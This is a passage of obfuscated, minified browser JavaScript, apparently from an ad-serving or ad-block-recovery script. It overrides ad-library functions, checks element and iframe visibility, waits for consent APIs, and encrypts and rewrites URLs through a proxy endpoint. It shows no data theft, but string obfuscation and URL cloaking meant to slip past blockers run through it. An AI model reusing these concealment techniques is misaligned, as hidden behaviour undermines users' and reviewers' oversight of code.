t=e,n=window[t(601)][t(2895)]()[t(3301)]()[t(2171)]((e=>e[t(809)]()))[t(2171)]((e=>e[t(1298)]()[t(3124)]()[t(1463)](t(2400))));n[t(1906)]>0&&(x.A[t(3031)](t(1399)+n[t(2671)]((e=>e[t(1298)]()))[t(2506)](", ")),window[t(601)][t(2663)](n))}))}}function z(t){const e=lt;if(0===t[e(1906)])return;window[e(601)]=window[e(601)]||{},window[e(601)][e(2798)]=window[e(601)][e(2798)]||[];const n=function(){const n=e,r=window[n(601)][n(2297)];window[n(601)][n(2297)]=function(e,o,s){const a=n,c=t[a(2171)]((t=>e[a(1463)](t)));if(c[a(1906)]>0)return x.A[a(3031)](a(1881),e,a(1265),c[a(2506)](", "),"]"),i(e,o,s);for(var l=arguments[a(1906)],u=new Array(l>3?l-3:0),d=3;d<l;d++)u[d-3]=arguments[d];return r[a(3415)](this,e,o,s,...u)}};try{window[e(601)][e(2798)][e(842)](n)}catch(r){x.A[e(1912)](e(1800)+r),window[e(601)][e(2798)][e(2241)](n),window[e(601)][e(2798)][e(2241)]((()=>{const n=e,r=window[n(601)][n(2895)]()[n(3301)]()[n(2171)]((e=>t[n(3382)]((t=>e[n(1298)]()[n(1463)](t)))));r[n(1906)]>0&&(x.A[n(3031)](n(3107)+r[n(2671)]((t=>t[n(1298)]()))[n(2506)](", ")),window[n(601)][n(2663)](r))}))}}function M(){const t=lt;(arguments[t(1906)]>0&&void 0!==arguments[0]?arguments[0]:[t(3246)])[t(1547)]((e=>{const n=t;window[e]=window[e]||{},window[e][n(2433)]=window[e][n(2433)]||[],window[e][n(2433)][n(2241)]((function(){const t=n,r=function(t){const n=a1a;try{t&&n(847)==typeof t[n(2533)]&&(x.A[n(3031)](n(946)[n(1641)](e),t[n(2533)]),setTimeout((()=>t[n(2533)]([])),0)),x.A[n(3031)](n(379)[n(1641)](e),t)}catch(t){x.A[n(1912)](n(1815)[n(1641)](e),t)}return Promise[n(2783)]({bids:[],timedOut:[],auctionId:null})};r[t(2324)]=function(n){const r=t;return r(847)!=typeof n||x.A[r(3031)](""[r(1641)](e,r(3015))[r(1641)](n)),n},window[e][t(848)]=r,window[e][t(1222)]=function(){const n=t;x.A[n(3031)](n(921)[n(1641)](e,n(1926)))},window[e][t(2145)]=function(){const n=t;x.A[n(3031)](n(921)[n(1641)](e,n(1262)))},window[e][t(2912)]=function(){const n=t;return x.A[n(3031)](n(921)[n(1641)](e,n(3241))),{}}}))}))}},6964:(t,e,n)=>{"use strict";const r=a1a;n.d(e,{aX:()=>s,uD:()=>a});var i=n(1221);const o=r(1780);function s(){const t=r,e=i.A[t(804)](o);return e?t(1855)===e:void 0}function a(t){const e=r;i.A[e(357)](o,t[e(1271)]())}},5679:(t,e,n)=>{"use strict";n.d(e,{P:()=>r});const r=t=>{const e=a1a;if(Object[e(1903)])return Object[e(1903)](t);{const n={};return t[e(1547)](((t,e)=>n[e]=t)),n}}},5408:(t,e,n)=>{"use strict";const r=a1a;n.d(e,{T:()=>i});const i=r(2866)},7401:(t,e,n)=>{"use strict";const r=a1a;n.d(e,{A:()=>l});var i=n(8485),o=n(1783),s=n(9754),a=n(6391),c=n(6516);class l{static[r(1862)](t){const e=r;if(!t[e(3257)])return 0;let n;for(n=0;n<t[e(3257)][e(401)][e(1906)]&&t[e(3257)][e(401)][n]!==t;n++);return n}static[r(3281)](){const t=r;let e=arguments[t(1906)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return e[t(3238)]!==e[t(2561)]}catch(t){return!0}}static[r(2838)](){const t=r;if(void 0!==l[t(639)])return l[t(639)];if(!l[t(3281)]())return l[t(639)]=!1,!1;if(window[t(1763)][t(2240)][t(2648)](t(2768))||(0,o.EW)(window[t(1763)][t(2240)]))return l[t(639)]=!0,!0;try{if((window[t(1763)][t(2240)][t(1463)]("#")?window[t(1763)][t(2240)][t(1554)](0,window[t(1763)][t(2240)][t(2368)]("#")):window[t(1763)][t(2240)])===(window[t(2753)][t(1763)][t(2240)][t(1463)]("#")?window[t(2753)][t(1763)][t(2240)][t(1554)](0,window[t(2753)][t(1763)][t(2240)][t(2368)]("#")):window[t(2753)][t(1763)][t(2240)]))return l[t(639)]=!0,!0}catch(t){}return l[t(639)]=!1,!1}static[r(2740)](){const t=r;if(!this[t(3281)]())return!1;try{return window[t(2753)][t(1763)][t(2240)],!1}catch(t){return!0}}static[r(697)](t){const e=r,n=e(2159);let i=t[n];return i||(i=a.A[e(1593)](),t[n]=i),i}static[r(2121)](t){const e=r,n=document[e(1589)](e(3240)),i=s.A[e(804)]()[e(902)][e(804)][e(3415)](t);for(let t=0;t<i[e(1906)];t++){const r=i[t];s.A[e(804)]()[e(2633)][e(3415)](n,r[e(2823)],r[e(464)])}return s.A[e(804)]()[e(2317)][e(357)][e(3415)](n,s.A[e(804)]()[e(2317)][e(804)][e(3415)](t)),n}static[r(2889)](t,e){const n=r;e[n(819)]?s.A[n(804)]()[n(1247)][n(3415)](e[n(1887)],t,e[n(819)]):s.A[n(804)]()[n(1889)][n(3415)](e[n(1887)],t)}static async[r(2849)](t,e){const n=r;if(s.A[n(804)]()[n(872)][n(3415)](t,n(2587))&&!s.A[n(804)]()[n(872)][n(3415)](t,n(2808))){const r=(0,c.c)((e=>{const r=n;s.A[r(804)]()[r(1633)][r(3415)](t,r(2689),(()=>{e()})),s.A[r(804)]()[r(1633)][r(3415)](t,r(1912),(()=>{e()}))}));return e[n(3257)][n(1746)](t,e),r}return e[n(3257)][n(1746)](t,e),(0,c.c)((t=>t()))}static async[r(2365)](t,e){const n=r;if(s.A[n(804)]()[n(872)][n(3415)](e,n(2587))&&!s.A[n(804)]()[n(872)][n(3415)](e,n(2808))){const r=(0,c.c)((t=>{const r=n;s.A[r(804)]()[r(1633)][r(3415)](e,r(2689),(()=>{t()})),s.A[r(804)]()[r(1633)][r(3415)](e,r(1912),(()=>{t()}))}));return s.A[n(804)]()[n(1889)][n(3415)](t,e),r}return s.A[n(804)]()[n(1889)][n(3415)](t,e),(0,c.c)((t=>t()))}}(0,i.A)(l,r(639),void 0)},7194:(t,e,n)=>{"use strict";const r=a1a;n.d(e,{A:()=>l});var i=n(8485),o=n(9754),s=n(5281),a=n(7549),c=n(6516);class l{static[r(1971)](t){const e=r;return!!(t&&t instanceof Element)&&e(1020)===window[e(3247)](t)[e(2007)]}static[r(2718)](t){const e=r;return!!(t&&t instanceof Element)&&e(897)===window[e(3247)](t)[e(2226)]}static[r(871)](t){const e=r;if(!(t&&t instanceof Element))return!1;let n=!1;const i=o.A[e(804)](window)[e(3392)][e(804)][e(3415)](t)[e(2007)],s=window[e(3247)](t);return e(1020)===s[e(2007)]&&(o.A[e(804)](window)[e(3392)][e(804)][e(3415)](t)[e(2007)]=e(2542),e(1020)===s[e(2007)]&&(n=!0)),""===i?o.A[e(804)](window)[e(3392)][e(804)][e(3415)](t)[e(1839)](e(2007)):o.A[e(804)](window)[e(3392)][e(804)][e(3415)](t)[e(2007)]=i,n}static[r(1182)](t){const e=r;let n=t[e(1887)];for(;n;){if(this[e(1971)](n))return!0;n=n[e(1887)]}return!1}static async[r(1446)](t){const e=r;return t instanceof HTMLIFrameElement?await this[e(1695)](t):t instanceof Element&&this[e(720)](t)}static async[r(1695)](t){const e=r,n=new u(t);return await n[e(2613)]()}static[r(720)](t){const e=r;if(!t||!document[e(2104)](t))return!1;if(this[e(871)](t))return a.A[e(3031)](e(2469)),!1;const n=t[e(1919)]();return!(n.x+window[e(2882)]+n[e(1489)]<-500&&(a.A[e(3031)](e(1396)),a.A[e(3031)](e(1623)[e(1641)](n.x,e(1254))[e(1641)](n.y,e(1100))[e(1641)](window[e(2882)],e(949))[e(1641)](window[e(546)],e(3237))[e(1641)](n[e(1489)],e(1724))[e(1641)](n[e(525)])),1))}static[r(1785)](t){const e=r;return function(){const e=a1a,n=window[e(3247)](t);return e(3307)===t[e(1406)][e(3124)]()||!(e(3168)!==t[e(1406)][e(3124)]()||!(t[e(2587)]||n[e(2212)]&&e(1020)!==n[e(2212)]))||!(e(1510)!==t[e(1406)][e(3124)]()||!n[e(2212)]||e(1020)===n[e(2212)])||"a"===t[e(1406)][e(3124)]()}()&&this[e(2613)](t)}static[r(2613)](t){const e=r,n=window[e(3247)](t);if(e(1020)===n[e(2007)])return!1;if(e(689)!==n[e(2226)])return!1;if(parseFloat(n[e(1165)])<.2)return!1;if(t[e(638)]<10||t[e(430)]<10)return!1;let i=t[e(3257)];for(;i;){if(this[e(871)](i))return!1;i=i[e(3257)]}return!0}static async[r(3128)](t){const e=r;for(const n of Array[e(1659)](t[e(1980)](e(3168))))if(l[e(1785)](n))return!0;for(const n of Array[e(1659)](t[e(1980)](e(3307))))if(l[e(1785)](n))return!0;for(const n of Array[e(1659)](t[e(1980)](e(1510))))if(l[e(1785)](n))return!0;for(const n of Array[e(1659)](t[e(1980)]("a")))if(l[e(1785)](n))return!0;const n=[];for(const r of Array[e(1659)](t[e(1980)](e(1609)))){const t=new u(r);n[e(2241)](t[e(2613)]())}return(await Promise[e(1156)](n))[e(3382)]((t=>!0===t))}static[r(973)](t){u[r(2098)](t)}}class u{constructor(t){const e=r;this[e(1609)]=t,(0,i.A)(this,e(1455),void 0),(0,i.A)(this,e(802),!1),(0,i.A)(this,e(2505),0)}[r(2613)](){return(0,c.c)((t=>{const e=a1a;if(!l[e(2613)](this[e(1609)]))return t(!1);this[e(2505)]&&window[e(3414)](this[e(2505)]),this[e(2505)]=o.A[e(804)](window)[e(1242)][e(3415)](window,(()=>{const n=e;if(this[n(802)])return void window[n(3414)](this[n(2505)]);if(!this[n(1609)]||!o.A[n(804)]()[n(2454)][n(804)][n(3415)](this[n(1609)]))return window[n(3414)](this[n(2505)]),t(!1);this[n(1455)]=new MessageChannel,this[n(1455)][n(2918)][n(412)]=e=>{const r=n,i=o.A[r(804)]()[r(373)][r(804)][r(3415)](e);if(r(1890)==typeof i&&(0,s._)(i)){this[r(802)]=!0;const e=(0,s.ks)(i);e===u[r(547)]?t(!0):e===u[r(2224)]&&t(!1)}};const r=(0,s.md)(u[n(2789)]);o.A[n(804)]()[n(2454)][n(804)][n(3415)](this[n(1609)])[n(3288)](r,"*",[this[n(1455)][n(3142)]])}),200),o.A[e(804)](window)[e(1054)][e(3415)](window,(()=>{const n=e;this[n(802)]||(window[n(3414)](this[n(2505)]),t(!1))}),3e3)}))}[r(740)](){const t=r;this[t(2505)]&&window[t(3414)](this[t(2505)]),this[t(1455)][t(2918)][t(412)]=null,this[t(1455)][t(3142)][t(412)]=null}static[r(2098)](t){const e=r;o.A[e(804)](t)[e(1633)][e(3415)](t,e(728),(async n=>{const r=e,i=o.A[r(804)]()[r(373)][r(804)][r(3415)](n);if(r(1890)!=typeof i||!(0,s._)(i))return;const a=(0,s.ks)(i);if(a!==this[r(2789)]&&a!==this[r(1745)])return;const c=n[r(500)][0];c[r(3288)]((0,s.md)(u[r(3243)]));const d=await l[r(3128)](t[r(1781)])?u[r(547)]:u[r(2224)];c[r(3288)]((0,s.md)(d))}))}}(0,i.A)(u,r(2789),r(3207)),(0,i.A)(u,r(1745),r(1721)),(0,i.A)(u,r(3243),r(435)),(0,i.A)(u,r(547),r(417)),(0,i.A)(u,r(2224),r(2981))},1221:(t,e,n)=>{"use strict";const r=a1a;n.d(e,{A:()=>s});var i=n(8485);const o=8e3;class s{static[r(2109)](t){this[r(459)]=t}static[r(804)](t){const e=r;let n=!(arguments[e(1906)]>1&&void 0!==arguments[1])||arguments[1],i=arguments[e(1906)]>2&&void 0!==arguments[2]?arguments[2]:e(795);try{return n&&(t=a(t)),window[i][e(2413)](t)}catch(t){return""}}static[r(357)](t,e){const n=r;let i=!(arguments[n(1906)]>2&&void 0!==arguments[2])||arguments[2],s=arguments[n(1906)]>3&&void 0!==arguments[3]?arguments[3]:n(795);try{if(i&&(t=a(t)),!this[n(459)])return window[s][n(2481)](t,e);(async function(){const r=n,{enableGpp:i=!1}={},a=await function(){const{tcfTimeoutMs:t=o,requireTcString:e=!0}={};return new Promise((async(n,r)=>{const i=a1a;try{var s,a;await function(){const t=a1a;let e=arguments[t(1906)]>0&&void 0!==arguments[0]?arguments[0]:o;return new Promise(((n,r)=>{const i=t,o=Date[i(1033)](),s=()=>{const t=i;t(847)!=typeof window[t(561)]?Date[t(1033)]()-o>e?r(new Error(t(2500))):setTimeout(s,50):n(window[t(561)])};s()}))}(t);let c=!1;const l=t=>!(!t||i(1168)!==t[i(1075)]&&i(3211)!==t[i(1075)]||e&&!t[i(2027)]),u=(t,e)=>{const r=i;if(e&&!c&&l(t)){c=!0;try{var o,s;null===(o=(s=window)[r(561)])||void 0===o||o[r(3415)](s,r(2156),2,(()=>{}),t[r(3372)])}catch{}n(t)}};null===(s=(a=window)[i(561)])||void 0===s||s[i(3415)](a,i(2318),2,u),setTimeout((()=>{c||r(new Error(i(1076)))}),t)}catch(t){r(t)}}))}();if(!function(t){const e=a1a;var n,r;return!!(null!==(n=null===(r=t[e(3038)])||void 0===r?void 0:r[e(1825)])&&void 0!==n?n:{})[1]}(a))throw new Error(r(3400));let c;if(i)try{c=await function(){const t=r;let e=arguments[t(1906)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((n,r)=>{const i=t,o=Date[i(1033)](),s=()=>{const t=i;t(847)!=typeof window[t(724)]?Date[t(1033)]()-o>e?r(new Error(t(1336))):setTimeout(s,50):(()=>{const e=t;try{var r,i,o,s;null===(r=(i=window)[e(724)])||void 0===r||r[e(3415)](i,e(2318),((t,r)=>{const i=e;r&&t&&(i(1753)===t[i(3345)]||i(2780)===t[i(3345)])&&n(t)})),null===(o=(s=window)[e(724)])||void 0===o||o[e(3415)](s,e(1384),((t,r)=>{r&&t&&n({eventName:e(1120),data:t})}))}catch{}})()};s()}))}()}catch(t){console[r(2442)](t)}return{result:await Promise[r(2783)]((n=>{const i=r;let{tcData:o,gppInfo:a}=n;window[s][i(2481)](t,e)})({tcData:a,gppInfo:c})),tcData:a,gppInfo:c}})()[n(2908)]((t=>{}))}catch(t){}}static[r(1527)](t){const e=r;let n=!(arguments[e(1906)]>1&&void 0!==arguments[1])||arguments[1],i=arguments[e(1906)]>2&&void 0!==arguments[2]?arguments[2]:e(795);try{return n&&(t=a(t)),window[i][e(3108)](t)}catch(t){}}}(0,i.A)(s,r(459),!1);const a=t=>""[r(1641)](window[r(1763)][r(3164)],r(955))[r(1641)](btoa(t))},8125:(t,e,n)=>{"use strict";n.d(e,{B3:()=>a,I1:()=>i,Nq:()=>s});let r=!1;function i(){return r}const o=()=>{r=!0};function s(){const t=a1a;window[t(2318)](t(389),o)}function a(){const t=a1a;window[t(2156)](t(389),o)}},2997:(t,e,n)=>{"use strict";const r=a1a;n.d(e,{A:()=>s});const i={HTMLIFrameElement_contentWindow:()=>Object[r(3416)](HTMLIFrameElement[r(760)],r(2858)),XMLHttpRequest_open:()=>a(window,r(3061),r(3043)),Window_decodeURIComponent:()=>a(window,r(2788),r(1570)),Window_fetch:()=>a(window,r(2788),r(1264)),Element_setAttribute:()=>a(window,r(2268),r(552)),EventTarget_addEventListener:()=>a(window,r(602),r(2318))},o=r(786)+window[r(608)](window[r(1763)][r(2240)]),s={get(){return this[r(2539)](),window[o]},collectOne(t){window[o]=window[o]||{},window[o][t]||(window[o][t]=i[t]())},collect(){const t=r;window[o]=window[o]||{};for(const[e,n]of Object[t(1172)](i))window[o][e]||(window[o][e]=n())}};function a(t,e,n){const i=r;var o,s,a;return i(2619)===e[i(3124)]()?t[n]:i(1781)===e?null===(o=t[i(1781)])||void 0===o?void 0:o[n]:i(3018)===e?null===(s=t[i(3018)])||void 0===s?void 0:s[n]:null===(a=t[e])||void 0===a||null===(a=a[i(760)])||void 0===a?void 0:a[n]}},6516:(t,e,n)=>{"use strict";function r(t){const e=a1a,n=(e,n)=>{t(e,n)};return n[e(1271)]=()=>e(3127),new Promise(n)}n.d(e,{c:()=>r})},8039:(t,e,n)=>{"use strict";n.d(e,{y:()=>i});var r=n(6516);const i=async t=>(0,r.c)((e=>setTimeout(e,t)))},2418:(t,e,n)=>{"use strict";n.d(e,{R:()=>o});var r=n(6516),i=n(8039);const o=()=>(0,r.c)((async t=>{const e=a1a;for(document[e(1710)]&&t();!document[e(1710)];)await(0,i.y)(100);t()}))},1880:(t,e,n)=>{"use strict";const r=a1a;n.d(e,{G:()=>s});var i=n(6516);class o{constructor(t,e){const n=a1a;this[n(2190)]=t,this[n(1710)]=e}}class s{static[r(2071)](t,e){const n=r;let s=arguments[n(1906)]>2&&void 0!==arguments[2]?arguments[2]:"";return(0,i.c)(((r,i)=>{const a=n;try{const n=new XMLHttpRequest;n[a(3148)]=t=>{const e=a;4===n[e(3023)]&&r(new o(n[e(2190)],n[e(516)]))},n[a(3043)](t,e),n[a(2885)](s)}catch(t){i(t)}}))}}},6411:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});var r=n(3772);const i={encode:function(t){const e=a1a;let n=arguments[e(1906)]>1&&void 0!==arguments[1]?arguments[1]:(0,r.i7)();return n.id+t[e(2418)]("")[e(2671)]((t=>n[e(1598)][e(1463)](t)?String[e(2896)](n[e(1790)])+o(n[e(1598)],n[e(1295)],t):n[e(3171)][e(1463)](t)?String[e(2896)](n[e(532)])+o(n[e(3171)],n[e(1870)],t):o(n[e(418)],n[e(1691)],t)))[e(2506)]("")},decode:t=>{const e=a1a,n=(0,r.i7)(t[e(1554)](0,4));if(!n)throw new Error(e(2850)+t);const i=t[e(1554)](4);let o=0;return i[e(2418)]("")[e(2671)]((t=>{const r=e;if(0==o&&t===String[r(2896)](n[r(1790)]))return o=1,"";if(0==o&&t===String[r(2896)](n[r(532)]))return o=2,"";if(0!=o){const e=o;if(o=0,1==e)return n[r(1295)][r(1463)](t)?s(n[r(1598)],n[r(1295)],t):s(n[r(418)],n[r(1691)],t)+t;if(2==e)return n[r(1870)][r(1463)](t)?s(n[r(3171)],n[r(1870)],t):s(n[r(418)],n[r(1691)],t)+t;throw new Error(r(1651)+e)}return s(n[r(418)],n[r(1691)],t)}))[e(2506)]("")}};function o(t,e,n){const r=a1a;if(1!==n[r(1906)])throw new Error(r(544));return t[r(1463)](n)?e[t[r(2368)](n)]:n}function s(t,e,n){const r=a1a;if(1!==n[r(1906)])throw new Error(r(544));return e[r(1463)](n)?t[e[r(2368)](n)]:n}},3772:(t,e,n)=>{"use strict";const r=a1a;n.d(e,{i7:()=>s});var i=n(9141),o=n(6391);function s(t){const e=a1a;return t?u[e(1419)]((e=>e.id===t)):i.A[e(3031)]?c[0]:o.A[e(590)](c)}function a(t){const e=a1a,n=[e(2464),e(2529),e(2381),e(462),e(2205),e(1046),e(1857),e(870),e(2696)],r={};for(let i=0;i<n[e(1906)];i++){const o=t[i];r[atob(n[i])]=e(1890)==typeof o?atob(o):o}return r}const c=[[r(3340),r(2124),r(493),117,r(1521),r(1137),57,r(3208),r(2827)],[r(818),r(3363),r(2666),117,r(2887),r(3012),115,r(3104),r(3137)],[r(1587),r(1240),r(1493),97,r(3216),r(2362),114,r(2325),r(2979)],[r(1642),r(2008),r(1921),106,r(1450),r(3049),53,r(1828),r(3186)]][r(2671)]((t=>a(t))),l=[[r(2554),r(1969),r(2235),119,r(1392),r(2451),102,r(1845),r(1933)],[r(1022),r(941),r(1308),57,r(2638),r(1696),101,r(1675),r(569)],[r(658),r(3265),r(1364),102,r(1605),r(3036),56,r(1243),r(3217)],[r(1621),r(1865),r(1408),97,r(1067),r(931),115,r(468),r(2551)],[r(1994),r(1872),r(2698),121,r(935),r(640),110,r(1884),r(2329)],[r(2246),r(2893),r(2894),118,r(1578),r(3198),115,r(439),r(1358)],[r(1932),r(3100),r(2607),112,r(3081),r(2840),114,r(622),r(2712)],[r(520),r(2459),r(1037),107,r(1927),r(2909),104,r(1284),r(1504)],[r(2825),r(1614),r(2414),115,r(1526),r(2363),104,r(404),r(2198)],[r(2401),r(1565),r(2189),97,r(947),r(3115),101,r(2803),r(1664)],[r(2172),r(1604),r(1191),106,r(2216),r(675),107,r(3151),r(1992)],[r(3393),r(3184),r(1071),102,r(2062),r(2677),57,r(2608),r(3234)],[r(505),r(1397),r(1676),103,r(1819),r(678),97,r(2572),r(2562)],[r(2244),r(1319),r(2078),56,r(2669),r(1312),49,r(2925),r(2591)],[r(539),r(723),r(3296),111,r(2917),r(2963),104,r(1514),r(2744)],[r(1885),r(2068),r(1915),107,r(1432),r(2230),50,r(2829),r(1099)]][r(2671)]((t=>a(t))),u=[...c,...l]},5180:(t,e,n)=>{"use strict";const r=a1a;n.d(e,{$8:()=>m,Gb:()=>d,OC:()=>u,P:()=>h,Y_:()=>l,kZ:()=>a,oi:()=>f,xm:()=>c});var i=n(1221),o=n(6411),s=(n(9141),n(6391));function a(t){const e=a1a;return!!(t[e(1205)]||t[e(692)]||t[e(798)]||t[e(1226)]||t[e(1961)]||t[e(2326)]||t[e(1359)]||t[e(2786)]||t[e(3272)]||t[e(3179)]||t[e(2965)]||t[e(3158)]||t[e(3242)]||t[e(2054)]||t[e(647)]||t[e(765)]||t[e(3423)]||t[e(1876)]||t[e(2009)]||t[e(1378)]||t[e(1720)]||t[e(2811)]||t[e(2571)]||t[e(3099)])}const c=[r(3420),r(3114),r(2079),r(398),r(2100),r(2571),r(2343),r(1908),r(2786),r(1354),r(3056),r(3272),r(3179),r(2237),r(1496),r(1718),r(2907),r(2501),r(3297),r(1684),r(680),r(458),r(1534),r(3076),r(1924),r(2528),r(2742),r(1961),r(1803),r(3361),r(814),r(1359),r(2965),r(798),r(1226),r(3158),r(2326),r(2255),r(3242),r(2054),r(647),r(1338),r(2905),r(1846),r(2029),r(2570),r(765),r(3423),r(1876),r(2009),r(1378),r(1720),r(2333),r(2811),r(3099),r(3337),r(503)];function l(t){return void 0===t?-1:c[r(2368)](t)}function u(t){const e=r,n=o.A[e(632)](t),i=s.A[e(1593)](),a=n[e(837)](e(1957),'"'[e(1641)](i,'"')),c=JSON[e(2409)](a);return c[e(2924)]=c[i],delete c[i],c}function d(t){const e=r;return!!(window[e(1763)][e(879)]+window[e(1763)][e(2612)])[e(1463)](e(976))||e(1855)===i.A[e(804)](e(2214),!1)||e(768)!==i.A[e(804)](e(2214),!1)&&Math[e(2259)]()<t}function h(t){const e=r;var n;return!(null==t||!t[e(956)])&&(null===(n=t[e(956)][e(3066)])||void 0===n||n)}function m(t,e){const n=r;var i;return!(null==t||!t[n(3062)])&&(null===(i=null==e?void 0:e[n(2819)])||void 0===i||i)}function f(t){const e=r;try{if(!window[e(771)]||!(e(1090)in window[e(771)]))return!1;const n=window[e(771)][e(1090)];return!(!n[e(3202)]||!n[e(1248)])&&n[e(3202)]/n[e(1248)]>=t}catch(t){return!1}}},5281:(t,e,n)=>{"use strict";const r=a1a;n.d(e,{_:()=>g,ks:()=>p,md:()=>f,z1:()=>u,zp:()=>m});var i=n(6411),o=n(3772),s=n(6621);const a=r(566)==typeof window,c=r(3260),l=r(3072),u=l,d=new Map,h=new Map;function m(t,e){let n=arguments[r(1906)]>2&&void 0!==arguments[2]?arguments[2]:2;return f(t=encodeURIComponent(t),e,n)}function f(t,e){const n=r;var o;let u=arguments[n(1906)]>2&&void 0!==arguments[2]?arguments[2]:2;if(!t)return t;if(g(t))return t;if(!a){const e=d[n(804)](t);if(e)return e}e=null!==(o=e)&&void 0!==o?o:(0,s.x)();const m=(2===u?l:c)+i.A[n(2961)](t,e);return a||(d[n(357)](t,m),h[n(357)](m,t)),m}function p(t){const e=r;if(!t)throw new Error(e(3323));const n=b(t);if(!a){const n=h[e(804)](t);if(n)return n}const o=t[e(1554)](2===n?l[e(1906)]:c[e(1906)]),s=i.A[e(632)](o);return a||(h[e(357)](t,s),d[e(357)](s,t)),s}function g(t){if(!t)return!1;try{return b(t),!0}catch(t){return!1}}function b(t){const e=r;if(!t)throw new Error(e(3360));if(t[e(2648)](c))return 1;if(t[e(2648)](l)){if(t[e(1906)]<l[e(1906)]+4)throw new Error(e(2782)[e(1641)](t));const n=t[e(1554)](l[e(1906)],l[e(1906)]+4);if((0,o.i7)(n))return 2;throw new Error(e(1893)[e(1641)](t))}throw new Error(e(633)[e(1641)](t))}},6621:(t,e,n)=>{"use strict";let r;function i(t){r=t}function o(){return r}n.d(e,{x:()=>o,z:()=>i})},1783:(t,e,n)=>{"use strict";const r=a1a;n.d(e,{EW:()=>I,Gy:()=>T,MN:()=>x,Vp:()=>N,Wq:()=>C,sH:()=>L});var i=n(9754),o=n(6411),s=n(3772),a=n(9141),c=n(6621),l=n(6391),u=n(2120),d=n(5180),h=n(3268);const m=r(603),f=r(2238),p=r(554),g=r(3282),b=r(438),w=r(2509),v=[m,f,p,g,b,w],y=(0,h.t)(a.A[r(628)]);let x=function(t){const e=r;return t[e(1286)]=e(3284),t[e(895)]=e(3388),t[e(1856)]=e(3289),t[e(559)]=e(492),t[e(2546)]="m",t[e(889)]="n",t}({});function k(t){const e=r;return Array[e(1659)](t[e(1185)][e(2734)]())[e(2171)]((t=>e(1227)!=t))[e(1906)]>0}const A=new Uint32Array(256);for(let t=0;t<256;t++){let e=t;for(let t=0;t<8;t++)e=1&e?3988292384^e>>>1:e>>>1;A[t]=e}function _(t){const e=r;let n=-1;for(let r=0;r<t[e(1906)];r++)n=n>>>8^A[255&(n^t[e(2301)](r))];return~n>>>0}function z(t,e){const n=r;return t[n(2418)](".")[n(2171)]((t=>""!==t))[n(2485)]()[n(2671)]((t=>_(t+e)%1e3))[n(2506)]("/")}const S=r(1850),M=r(863),E=r(3223);function T(t){const e=r;return e(2129)===t[e(628)]||e(1402)===t[e(628)]}function N(t){const e=r;return e(558)===t[e(628)]}function C(t){const e=r,{url:n,kind:i=x[e(1286)],baseUrl:s,key:a=null,protectUrlContext:h}=t;let{endpoint:v}=t;if(!n)return"";if("#"===n)return n;if(e(1890)==typeof n&&n[e(1463)]("@")&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[e(2136)](n))return n;let A=U(n,s);if(e(3187)!==A[e(1488)]&&e(1692)!==A[e(1488)])return A[e(2240)];if(e(2213)===A[e(820)])return A[e(2240)];if(e(1036)===A[e(820)])return A[e(2240)];if(/^\/_game-files(?:\/|$)/[e(2136)](A[e(1169)])&&(e(817)===A[e(820)]||A[e(820)][e(515)](e(2157))||e(2144)===A[e(820)]||A[e(820)][e(515)](e(753))))return A[e(2240)];if(I(A)){const{originalUrl:n,kind:r}=L(A);return r!==i||k(A)?C({...t,url:n}):A[e(2240)]}let N=(0,u.Vq)(v);var j,O;(-1!==N||(0,u.az)(t[e(3021)],v))&&(N=null!==(j=null===(O=t[e(2988)])||void 0===O?void 0:O[e(2560)])&&void 0!==j?j:_(t[e(3021)][e(1995)]+A[e(2258)])%u.ch,v=(0,u.XV)(v,N));const W=-1===N?(0,u.aV)(v)+A[e(1169)]:(0,u.XV)(v,0)+A[e(1169)];A[e(2258)]===v&&e(3212)===A[e(1169)]&&(A=new URL(W));const F=-1===N?(0,u.aV)(v)+A[e(1169)]:(0,u.XV)(v,0)+A[e(1169)];A[e(2258)]===v&&e(1389)===A[e(1169)]&&(A=new URL(F));const R=-1===N?(0,u.aV)(v)+A[e(1169)]:(0,u.XV)(v,0)+A[e(1169)];A[e(2258)]===v&&e(671)===A[e(1169)]&&(A=new URL(R)),i===x[e(895)]&&A[e(2240)][e(2648)](e(2039))&&(A[e(1488)]=e(1692));const D=i[e(805)](0);[e(1490),e(1034),e(1124),W,F,R][e(1419)]((t=>t===A[e(2240)]))&&(v=-1===N?(0,u.aV)(v):(0,u.XV)(v,0));let H=A[e(879)];H[e(2648)]("?")&&(H=H[e(3156)](1)),H&&(A[e(879)]=encodeURIComponent(H)+"="+M),T(h)&&(t[e(2988)]={...t[e(2988)],configIndex:h[e(1196)]}),t[e(2988)]&&A[e(1185)][e(357)](E,JSON[e(3402)](t[e(2988)]));const P=A[e(2612)];let q;if(A[e(2612)]="","v7"===h[e(628)]||"v8"===h[e(628)]){let t,n;void 0===h[e(2844)]&&h[e(2175)]?(A[e(1185)][e(357)](S,e(1855)),n=Math[e(3406)](d.xm[e(1906)]*Math[e(2259)]())[e(1271)](),t=""[e(1641)](Math[e(3406)](1e3*Math[e(2259)]()),"/")[e(1641)](Math[e(3406)](1e3*Math[e(2259)]()),"/")[e(1641)](Math[e(3406)](1e3*Math[e(2259)]()))):(n=(0,d.Y_)(h[e(2844)])[e(1271)](),t=z(A[e(820)],h[e(1995)]));const r=o.A[e(2961)](A[e(2240)],null!=a?a:(0,c.x)());if("v7"===h[e(628)])q=[v,m,h[e(1995)],n,t,D,r];else{if("v8"!==h[e(628)])throw new Error(e(369)[e(1641)](h));q=[v,f,h[e(1995)],n,t,D,r]}}else if("v9"===h[e(628)]){const t=z(A[e(820)],h[e(1995)]),n=o.A[e(2961)](A[e(2240)],null!=a?a:(0,c.x)());q=[v,p,h[e(1995)],t,D,n]}else if(e(2129)===h[e(628)]){const t=z(A[e(820)],h[e(1995)]),n=o.A[e(2961)](A[e(2240)],null!=a?a:(0,c.x)());q=[v,g,h[e(1995)],t,D,n]}else if(e(1402)===h[e(628)]){const t=z(A[e(820)],h[e(1995)]),n=o.A[e(2961)](A[e(2240)],null!=a?a:(0,c.x)());q=[v,b,h[e(1995)],t,D,n]}else{if(e(558)!==h[e(628)])throw new Error(e(369)[e(1641)](h));{const t=z(A[e(820)],h[e(1995)]),n=o.A[e(2961)](A[e(2240)],null!=a?a:(0,c.x)());q=[v,w,h[e(1995)],t,D,n]}}return""[e(1641)](q[e(2506)]("/"))[e(1641)](function(t,n){const r=e;return function(t){const e=a1a;return 